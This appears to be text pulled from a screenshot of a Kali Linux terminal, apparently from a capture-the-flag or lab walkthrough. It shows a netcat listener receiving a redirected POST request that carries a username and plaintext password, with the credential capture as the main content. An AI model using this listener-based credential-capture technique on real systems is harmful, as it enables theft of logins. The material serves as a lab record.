 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 59382
POST /index.html HTTP/1.1
Host: 192.168.169.220:6666
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123 sent 0, rcvd 276